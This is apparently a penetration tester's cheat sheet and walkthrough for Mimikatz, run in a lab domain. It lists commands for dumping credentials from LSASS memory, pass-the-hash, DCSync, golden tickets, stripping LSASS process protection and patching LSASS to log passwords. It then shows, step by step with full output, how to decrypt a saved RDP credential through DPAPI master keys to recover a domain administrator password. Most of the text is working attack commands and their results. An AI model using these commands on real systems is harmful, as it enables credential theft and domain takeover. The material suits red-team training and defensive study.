Mimikatz is a common tool to extract credentials from Microsoft Windows systems, which can be downloaded here; https://github.com/gentilkiwi/mimikatz
A PowerShell port of Mimikatz is also available here: https://github.com/samratashok/nishang/blob/master/Gather/Invoke-Mimikatz.ps1
Mimikatz Commands
Privilege Escalation
| Command | Description |
|---|---|
| privilege::debug | Enable debug privileges. |
| token::elevate | Elevate current process token. |
| token::revert | Revert token privileges. |
| token::whoami | Display information about the current user’s token. |
Password Extraction and Manipulation
| Command | Description |
|---|---|
| sekurlsa::logonpasswords | Extract credentials from memory. |
| lsadump::sam | Extract the SAM database. |
| sekurlsa::wdigest | Extract WDigest credentials. |
| sekurlsa::pth /user:<username> /domain:<domain> /ntlm:<NTLM_hash> | Perform pass-the-hash attack. |
| sekurlsa::ekeys | List kerberos keys. |
| lsadump::dcsync /domain:<DomainFQDN> /all | Perform a DCSync attack against a domain controller. |
| sekurlsa::minidump lsass.DMP | Extract passwords from a minidump file. |
Kerberos Attacks
| Command | Description |
|---|---|
| kerberos::list | List Kerberos tickets in memory. |
| sekurlsa::tickets /export | Export Kerberos tickets. |
| sekurlsa::tickets /purge | Purge Kerberos tickets from memory. |
| kerberos::ptt <ticket_file> | Pass-the-ticket: Import Kerberos ticket from a file. |
| kerberos::golden /user:<username> /domain:<domain> /sid:<domain_sid> /krbtgt:<krbtgt_hash> /ticket:<ticket_file> | Create a Kerberos golden ticket. |
| kerberos::tgt | Dump current TGT information. |
| kerberos::ptc <target_SPN> | Pass-the-credential: Request service ticket based on current TGT for a given SPN. |
| kerberos::list /export | Export Kerberos tickets to file. |
Crypto & Certificate Operations
| Command | Description |
|---|---|
| crypto::capi | Patches the CryptoAPI to make keys exportable. |
| crypto::certificates | List certificates in memory. |
| crypto::keys | List keys in memory. |
| crypto::certificates /export | Export certificates. |
DPAPI & Windows Credential Vault
| Command | Description |
|---|---|
| dpapi::masterkey /in:<masterkey_file> | Load DPAPI master key from a file. |
| dpapi::cache | List DPAPI credentials cache. |
| dpapi::cred /in:C:\key\location /masterkey:<MASTERKEY> | Decrypt a DPAPI encrypted file using a masterkey |
| vault::list | List Windows vault credentials. |
| sekurlsa::dpapi | Dump DPAPI keys for all users. |
Miscellaneous
| Command | Description |
|---|---|
| misc::memssp | Patches LSASS so credentials are logged to C:\Windows\System32\mimilsa.log. |
Usage Examples
One Line Commands
If you’re executing Mimikatz from a non-interactive command shell, parameters supplied need to be encapsulated in double quotes, as per the below example;
C:\Tools>mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 1648146 (00000000:00192612)
Session : Interactive from 5
User Name : alice
Domain : BORDERGATE
Logon Server : DC01
Logon Time : 29/04/2024 17:30:10
SID : S-1-5-21-1220112391-3624315575-3511410581-1104
msv :
[00000003] Primary
* Username : alice
* Domain : BORDERGATE
* NTLM : 64f12cddaa88057e06a81b54e73b949b
* SHA1 : cba4e545b7ec918129725154b29f055e4cd5aea8
* DPAPI : 7392169935f1a74665da82b62773cff3
Removing PPL Protection from LSASS
Upload mimidriver.sys driver to the same directory as your running Mimikatz from, then execute the following commands to remote PPL protection from LSASS.
mimikatz # !+
mimikatz # !processprotect /process:lsass.exe /remove
mimikatz # privilege::debug
mimikatz # token::elevate
mimikatz # sekurlsa::logonpasswords
The driver can be removed with:
mimikatz # !processprotect /process:lsass.exe
mimikatz # !-
Extracting Windows Vault RDP Credentials
Mimikatz can be used to extract saved Credential Manager passwords, such as saved RDP credentials.

First, we need to list the credentials available, which are stored in a users AppData folder;
dir /a C:\Users\alice\AppData\Local\Microsoft\Credentials\
Volume in drive C has no label.
Volume Serial Number is 2AD5-BF62
Directory of C:\Users\alice\AppData\Local\Microsoft\Credentials
01/05/2024 18:43 <DIR> .
01/05/2024 18:41 <DIR> ..
01/05/2024 18:43 396 AA1843CE085D8B96A03D81C3D6CD5F07
29/04/2024 18:29 11,052 DFBE70A7E5CC19A398EBF1B96859CE5D
2 File(s) 11,448 bytes
2 Dir(s) 50,326,667,264 bytes free
We can then used Mimikatz to find which master encryption key is associated with a credential:
mimikatz # dpapi::cred /in:C:\Users\alice\AppData\Local\Microsoft\Credentials\AA1843CE085D8B96A03D81C3D6CD5F07
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {22df88d6-46f5-4560-9d07-b905b6399b34}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 00000030 - 48
szDescription : Local Credential Data
algCrypt : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen : 000000c0 - 192
dwSaltLen : 00000010 - 16
pbSalt : 6c9182a4f6dd09325d57ad0aba6d3b8b
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen : 000000a0 - 160
dwHmac2KeyLen : 00000010 - 16
pbHmack2Key : 532c59ee0aa855aa6149b85fcab9dd62
dwDataLen : 000000c8 - 200
pbData : 16946411679f4b62b3895689e4cfe8986a1b55ddb50a5e4744ad991ef972c3159f962b8322b3a1a76539e5dc58398322976459afb66b2aa7fc0f43b954959e920e797deda07bf85d10a4f92d8d6ab18d5b0f8b40b419a89348609b3965ac35fe7de72d159317d57c00a331d2d0e949827d39c05d9c9db576c61aa899ceaa403468bed3f6a0c3bbf5d921285993cbbfe332233c7b17b48dad7c542f0622561c8baf107cca67946869e32e8e1b6c44f29a775b78e8334b1db047852c1f76b2a2e206dda3431d4229fe
dwSignLen : 00000014 - 20
pbSign : 7d0232eee442038935c1ff4c2d36ae813052ed39
Mimikatz can then be used to decrypt the master encryption key:
mimikatz # dpapi::masterkey /in:C:\Users\alice\AppData\Roaming\Microsoft\Protect\S-1-5-21-1220112391-3624315575-3511410581-1104\22df88d6-46f5-4560-9d07-b905b6399b34 /rpc
**MASTERKEYS**
dwVersion : 00000002 - 2
szGuid : {22df88d6-46f5-4560-9d07-b905b6399b34}
dwFlags : 00000000 - 0
dwMasterKeyLen : 00000088 - 136
dwBackupKeyLen : 00000068 - 104
dwCredHistLen : 00000000 - 0
dwDomainKeyLen : 00000174 - 372
[masterkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : 874710a496905265bff3b8d7c32a9ce5
rounds : 00004650 - 18000
algHash : 00008009 - 32777 (CALG_HMAC)
algCrypt : 00006603 - 26115 (CALG_3DES)
pbKey : 852645998d9f798f7f587da5e0168678f3b948796de93a32d8ec5b76e8da2a818e3d48e484a276cc85a08606cad8de5cf6eeda708f1c2b0ab39ae8b49164a35539bcc20fcb36b756ad9a739b429626f56a8ab41e1d2e3925686e4a918ac2a8e103df57406c41603c
[backupkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : e6cad989a10dfd8c3006f1c7189ff1c7
rounds : 00004650 - 18000
algHash : 00008009 - 32777 (CALG_HMAC)
algCrypt : 00006603 - 26115 (CALG_3DES)
pbKey : 215aae5e4f871dd1bbff35da4d2327a18b3c2e6d5e1b3a66357a995e6f9601a5ec7d7dc7479ec71a0e6d9ed1ba880527688ac6e961a5b6dfee4fccea65f787f9df79dcfb241e22f7
[domainkey]
**DOMAINKEY**
dwVersion : 00000002 - 2
dwSecretLen : 00000100 - 256
dwAccesscheckLen : 00000058 - 88
guidMasterKey : {b357e77b-14ca-40b1-8bbb-4519ccd27f56}
pbSecret : ae90378cef835e995f1b0f7f6dff82914c2897e567ec0c93916b06418b383037d973700b34c36cb2ed82c774197f737b4738275616b0a26721aa836dd8720e166d2d709133a130417845adb36a0a988f40cca376e73ff2083660b2816bec030db585aa5bd90bdf9983e701642d9f2b91bbe5a79649c3014b62b094e4aeaaa87c905195d10c6eb70c074a79ccf1c76d02132fc32bbd818d969991c5e7e8b5347a743bc697d9f70296c438475ad7e8705220d545950a8eb2b43679e3c12b8f2b6932fc2b0d0786c9c4d3f0888b63336078751a77fd2064e2bf47b24ca118b266559dbd0eea136fb7b3c9b4aeba90e7c5f903f23efdfeee7253c18e5d2f55e3d96c
pbAccesscheck : a9bf58ff84d39b1342d054382143ddfc0d0da80baa7f90e8bc6c1fdda8cd728d4ae01e37697cf36ac54a2cdc9db8d87ec86ac4cd511e66471b1dcb50fd94e73cdcf30553b70881fe06f87ba802fda40beaa9d13c50a24a67
Auto SID from path seems to be: S-1-5-21-1220112391-3624315575-3511410581-1104
[backupkey] without DPAPI_SYSTEM:
key : 1bef6c3f1d68fed793f40adf81f40af5fad20c7b6a7a260c6b03e249d05dc823
sha1: 87b7a5d5fffc653128d09c0a65afe9470b7d2c07
[domainkey] with RPC
[DC] 'bordergate.local' will be the domain
[DC] 'DC01.bordergate.local' will be the DC server
key : 14695a9f73ecb64de687480d456e5b277ba9b29e0be2a5bab72ba8fd012420248ac0c9372bd45f113c4347803bf09ca56f6afb59be67a88c81f2dfbdedb95263
sha1: b535443c8c459fe08911f85779f1bbed0bf9bef6
Using the masterkey we just extracted, we can decrypt the RDP password.
mimikatz # dpapi::cred /in:C:\Users\alice\AppData\Local\Microsoft\Credentials\AA1843CE085D8B96A03D81C3D6CD5F07 /masterkey:14695a9f73ecb64de687480d456e5b277ba9b29e0be2a5bab72ba8fd012420248ac0c9372bd45f113c4347803bf09ca56f6afb59be67a88c81f2dfbdedb95263
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {22df88d6-46f5-4560-9d07-b905b6399b34}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 00000030 - 48
szDescription : Local Credential Data
algCrypt : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen : 000000c0 - 192
dwSaltLen : 00000010 - 16
pbSalt : 6c9182a4f6dd09325d57ad0aba6d3b8b
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen : 000000a0 - 160
dwHmac2KeyLen : 00000010 - 16
pbHmack2Key : 532c59ee0aa855aa6149b85fcab9dd62
dwDataLen : 000000c8 - 200
pbData : 16946411679f4b62b3895689e4cfe8986a1b55ddb50a5e4744ad991ef972c3159f962b8322b3a1a76539e5dc58398322976459afb66b2aa7fc0f43b954959e920e797deda07bf85d10a4f92d8d6ab18d5b0f8b40b419a89348609b3965ac35fe7de72d159317d57c00a331d2d0e949827d39c05d9c9db576c61aa899ceaa403468bed3f6a0c3bbf5d921285993cbbfe332233c7b17b48dad7c542f0622561c8baf107cca67946869e32e8e1b6c44f29a775b78e8334b1db047852c1f76b2a2e206dda3431d4229fe
dwSignLen : 00000014 - 20
pbSign : 7d0232eee442038935c1ff4c2d36ae813052ed39
Decrypting Credential:
* volatile cache: GUID:{22df88d6-46f5-4560-9d07-b905b6399b34};KeyHash:b535443c8c459fe08911f85779f1bbed0bf9bef6;Key:available
* masterkey : 14695a9f73ecb64de687480d456e5b277ba9b29e0be2a5bab72ba8fd012420248ac0c9372bd45f113c4347803bf09ca56f6afb59be67a88c81f2dfbdedb95263
**CREDENTIAL**
credFlags : 00000030 - 48
credSize : 000000c2 - 194
credUnk0 : 00000000 - 0
Type : 00000002 - 2 - domain_password
Flags : 00000000 - 0
LastWritten : 01/05/2024 14:43:56
unkFlagsOrSize : 00000018 - 24
Persist : 00000002 - 2 - local_machine
AttributeCount : 00000000 - 0
unk0 : 00000000 - 0
unk1 : 00000000 - 0
TargetName : Domain:target=TERMSRV/DC01
UnkData : (null)
Comment : (null)
TargetAlias : (null)
UserName : BORDERGATE\Administrator
CredentialBlob : Password1
Attributes : 0
Common Errors
If you receive the error message kuhl_m_sekurlsa_acquireLSA, ensure you are running the command in an Adminstrator command prompt, and that the privilege::debug command has been issued first;
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1648146 (00000000:00192612)
Session : Interactive from 5
User Name : alice
Domain : BORDERGATE
Logon Server : DC01
Logon Time : 29/04/2024 18:00:10
SID : S-1-5-21-1220112391-3624315575-3511410581-1104
msv :
[00000003] Primary
* Username : alice
* Domain : BORDERGATE
* NTLM : 64f12cddaa88057e06a81b54e73b949b
* SHA1 : cba4e545b7ec918129725154b29f055e4cd5aea8
* DPAPI : 7392169935f1a74665da82b62773cff3